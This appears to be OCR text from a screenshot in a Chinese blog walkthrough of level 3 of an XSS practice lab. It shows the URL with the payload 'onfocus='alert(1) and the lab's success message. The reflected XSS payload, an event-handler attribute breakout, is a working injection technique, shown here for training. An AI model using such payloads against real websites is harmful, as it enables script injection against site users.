 欢迎来到level3
http://xss.fbisb.com/yx/level3.
xss.fbisb.com/yx/level3.php?keyword='onfocus='alert(1)
搜索
系统代理
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://xss.fbisb.com/yx/level3.php?keyword='onfocus='alert(1)
-
Split URL
+
Execute
Enable Post data
Enable Referrer
欢迎来到level3
没有找到和'onfocus='alert(1)相关的结果.
完成的不错！
确定
取消
Level(3)®
payload的长度:18
https://blog.csdn.net/weixin_45694388